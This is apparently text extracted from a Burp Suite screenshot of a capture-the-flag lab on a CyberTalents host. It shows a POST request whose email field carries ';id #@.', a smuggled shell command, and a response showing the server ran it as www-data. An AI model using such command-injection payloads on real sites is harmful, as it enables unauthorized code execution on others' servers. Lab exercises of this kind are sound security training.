 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: wlemrndvjeyse3y4ekgvdr0t9zrqp6v4w9lxixzg-web.cybertalentslabs.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin:
http://wlemrndvjeyse3y4ekgvdr0t9zrqp6v4w9lxixzg-web.cybertalentslabs.com
10 Connection: close
11 Referer:
http://wlemrndvjeyse3y4ekgvdr0t9zrqp6v4w9lxixzg-web.cybertalentslabs.com/
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 email=;id #@.
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.2
3 Date: Sat, 17 Jun 2023 23:06:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1771
7
8
9 uid=33(www-data) gid=33(www-data) groups=33(www-data)
10 <div class="alert alert-success  ">
Your email inserted successfully
</div>
<!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <!-- The above 3 meta tags *must* come first in the head; any other
head content must come *after* these tags -->
17 <title>